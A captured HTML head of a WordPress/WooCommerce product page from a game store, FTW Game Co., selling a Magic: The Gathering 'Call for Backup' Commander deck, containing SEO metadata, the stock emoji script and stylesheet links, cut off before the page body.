

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/
body_size: 16463
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>March of the Machine Call for Back Up Commander Deck - FTW Game Co.</title>
	<link rel="canonical" href="https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="March of the Machine Call for Back Up Commander Deck - FTW Game Co." />
	<meta property="og:description" content="Call for Backup (Red-Green-White deck)—100-card ready-to-play March of the Machine Commander Deck with 2 Traditional Foil Legendary cards and 98 nonfoil cards 10 Planechase cards and 1 planar die to trigger unique abilities and jump across the Multiverse Deck introduces 10 never-before-seen MTG cards to Commander Accessories—1 Foil-Etched Display Commander, 10 double-sided tokens, Life Tracker,&hellip;" />
	<meta property="og:url" content="https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/" />
	<meta property="og:site_name" content="FTW Game Co." />
	<meta property="article:publisher" content="https://www.facebook.com/ftwgameco" />
	<meta property="article:modified_time" content="2023-04-13T17:48:44+00:00" />
	<meta property="og:image" content="https://ftwgameco.com/wp-content/uploads/Call-for-Backup.jpg" />
	<meta property="og:image:width" content="790" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/","url":"https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/","name":"March of the Machine Call for Back Up Commander Deck - FTW Game Co.","isPartOf":{"@id":"https://ftwgameco.com/#website"},"primaryImageOfPage":{"@id":"https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/#primaryimage"},"image":{"@id":"https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/#primaryimage"},"thumbnailUrl":"https://ftwgameco.com/wp-content/uploads/Call-for-Backup.jpg","datePublished":"2023-04-07T17:14:44+00:00","dateModified":"2023-04-13T17:48:44+00:00","breadcrumb":{"@id":"https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/#primaryimage","url":"https://ftwgameco.com/wp-content/uploads/Call-for-Backup.jpg","contentUrl":"https://ftwgameco.com/wp-content/uploads/Call-for-Backup.jpg","width":790,"height":750},{"@type":"BreadcrumbList","@id":"https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ftwgameco.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://ftwgameco.com/shop-2/"},{"@type":"ListItem","position":3,"name":"March of the Machine Call for Back Up Commander Deck"}]},{"@type":"WebSite","@id":"https://ftwgameco.com/#website","url":"https://ftwgameco.com/","name":"FTW Game Co.","description":"Your local one stop video game shop! ","publisher":{"@id":"https://ftwgameco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ftwgameco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ftwgameco.com/#organization","name":"FTW Game Co.","url":"https://ftwgameco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ftwgameco.com/#/schema/logo/image/","url":"https://ftwgameco.com/wp-content/uploads/FTW-White-Outline-Logo-01-1-e1683926969405.png","contentUrl":"https://ftwgameco.com/wp-content/uploads/FTW-White-Outline-Logo-01-1-e1683926969405.png","width":200,"height":139,"caption":"FTW Game Co."},"image":{"@id":"https://ftwgameco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ftwgameco","https://www.instagram.com/ftwgameco/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//script.metricode.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="FTW Game Co. &raquo; Feed" href="https://ftwgameco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FTW Game Co. &raquo; Comments Feed" href="https://ftwgameco.com/comments/feed/" />
<link rel="preload" href="https://ftwgameco.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://ftwgameco.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ftwgameco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.3.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.3.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ftwgameco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #ffffff;--wp--preset--color--fl-body-text: #000000;--wp--preset--color--fl-accent: #45a4dc;--wp--preset--color--fl-accent-hover: #fed700;--wp--preset--color--fl-topbar-bg: #dd3333;--wp--preset--color--fl-topbar-text: #ffffff;--wp--preset--color--fl-topbar-link: #eeee22;--wp--preset--color--fl-topbar-hover: #ffffff;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #000000;--wp--preset--color--fl-header-hover: #45a4dc;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #45a4dc;--wp--preset--color--fl-nav-hover: #45a4dc;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #45a4dc;--wp--preset--color--fl-footer-widgets-hover: #45a4dc;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #45a4dc;--wp--preset--color--fl-footer-hover: #45a4dc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://ftwgameco.com/wp-content/plugins/local-pickup-for-woocommerce/public/css/jquery-ui.css?ver=v1.1.1' media='all' />
<link rel='stylesheet' id='local-pickup-for-woocommerce-css' href='https://ftwgameco.com/wp-content/plugins/local-pickup-for-woocommerce/public/css/local-pickup-woocommerce-public.css?ver=v1.1.1' media='all' />
<link rel='stylesheet' id='local-pickup-for-woocommerce-datepicker-css' href='https://ftwgameco.com/wp-content/plugins/local-pickup-for-woocommerce/public/css/local-pickup-woocommerce-datepicker.css?ver=v1.1.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ftwgameco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ftwgameco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ftwgameco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ftwgameco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ftwgameco.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://ftwgameco.com/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://ftwgameco.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://ftwgameco.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-dddd8ba230282e3a9c5000eed4c1c09a-css' href='https://ftwgameco.com/wp-content/uploads/bb-plugin/cache/dddd8ba230282e3a9c5000eed4c1c09a-layout-bundle.css?ver=2.10.0.5-1.5.2.1-20251125200437' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://ftwgameco.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://ftwgameco.com/wp-content/themes/bb-theme/css/bootstrap-4.min.css?ver=1.7.18' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://ftwgameco.com/wp-content/uploads/bb-theme/skin-67e86f18479bc.css?ver=1.7.18' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://ftwgameco.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://ftwgameco.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
